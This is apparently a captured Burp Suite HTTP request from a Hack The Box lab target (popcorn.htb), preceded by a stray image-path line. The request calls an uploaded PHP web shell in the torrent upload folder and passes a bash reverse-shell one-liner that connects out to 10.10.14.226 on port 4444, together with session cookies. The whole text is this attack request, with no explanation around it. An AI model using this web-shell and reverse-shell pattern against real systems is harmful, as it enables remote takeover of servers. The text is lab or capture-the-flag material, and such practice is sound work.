 Request
Response
Pretty Raw Hex
\n
1 GET /torrent/upload/20857bde5bb43d8eefc3de8a2c4bda272602117f.php?cmd=
bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.226/4444+0>%261' HTTP/1.1
2 Host: popcorn.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: /torrent/=; /torrent/torrents.php=; /torrent/login.php=; /torrent/index.php=; saveit_0=4; saveit_1
=0; /torrent/index.phpfirsttimeload=0; /torrent/torrents.phpfirsttimeload=0; PHPSESSID=
216ddedbb2f0f51adfbde046d0a19302
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12